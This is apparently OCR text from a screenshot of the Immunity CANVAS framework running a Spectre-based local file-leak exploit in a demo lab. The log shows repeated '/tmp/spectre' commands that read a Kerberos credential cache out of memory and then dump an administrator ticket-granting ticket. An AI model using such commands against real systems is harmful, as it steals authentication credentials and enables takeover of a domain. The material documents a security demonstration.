 Immunity CANVAS Ver: 7.17 ... Listener 0->0 - 192.168.1.17... CANVAS TAB [Terminal - foo@foo-virtual-... 17 mai, 14:31 cpu mem swap 16:01
CANVAS TAB
File Edit View Terminal Tabs Help
CANVAS TAB EXPLOIT ROOT TAB
2018-05-17 14:27:32,684 [ canvasexploit.py] - INFO - Received: '[CANVAS][[DEAD_BEEF]]0[[DEAD_BEEF]]4[[DEAD_BEEF]]6b72627467742f494d4d
55352e4c4142'
/tmp/spectre -m -f /tmp/krb5cc_1003 -s 0xffff880035616000 -i 0xffff8801255aa508 -p 0xffff8800a714d000 -l 16 -o 1392
2018-05-17 14:27:42,086 [ canvasexploit.py] - INFO - Received: '[CANVAS][[DEAD_BEEF]]0[[DEAD_BEEF]]4[[DEAD_BEEF]]40494d4d55352e4c4142
000000000000'
/tmp/spectre -m -f /tmp/krb5cc_1003 -s 0xffff880035616000 -i 0xffff8801255aa508 -p 0xffff8800a714d000 -l 16 -o 1408
2018-05-17 14:28:06,368 [ canvasexploit.py] - INFO - Received: '[CANVAS][[DEAD_BEEF]]0[[DEAD_BEEF]]4[[DEAD_BEEF]]00000000000000000000
000000000000'
/tmp/spectre -m -f /tmp/krb5cc_1003 -s 0xffff880035616000 -i 0xffff8801255aa508 -p 0xffff8800a714d000 -l 16 -o 1424
2018-05-17 14:28:27,769 [ canvasexploit.py] - INFO - Received: '[CANVAS][[DEAD_BEEF]]0[[DEAD_BEEF]]4[[DEAD_BEEF]]00000000000000000000
000000000000'
/tmp/spectre -m -f /tmp/krb5cc_1003 -s 0xffff880035616000 -i 0xffff8801255aa508 -p 0xffff8800a714d000 -l 6 -o 1440
2018-05-17 14:28:34,494 [ canvasexploit.py] - INFO - Received: '[CANVAS][[DEAD_BEEF]]0[[DEAD_BEEF]]4[[DEAD_BEEF]]013200000000'
2018-05-17 14:28:34,496 [ canvasexploit.py] - INFO - File successfully saved in ./exploits/local/unix/spectre_file_leak/db/leaked-_tm
p_krb5cc_1003-mai_14_2018__1428
2018-05-17 14:28:34,499 [ canvasexploit.py] - INFO - Module results: (Kerberos ticket)
Cached Ticket(s) found on this node: (1)
Default Principal: administrator@IMMU5.LAB
Server: krbtgt/IMMU5.LAB@IMMU5.LAB
TicketFlags: e00000 [ FORWARDABLE:No, RENEWABLE:Yes ]
Start Time: Thu May 17 14:16:00 2018
End Time: Fri May 18 00:16:00 2018
Renew Time: Fri May 18 14:15:51 2018
2018-05-17 14:30:59,702 [ gethostbyname.py] - INFO - Getting name for 192.168.1.142
2018-05-17 14:30:59,703 [ gethostbyname.py] - WARNING - selfhostbyname is a stub currently for linuxNode
2018-05-17 14:30:59,704 [ gethostbyname.py] - INFO - Get host by name result: 192.168.1.142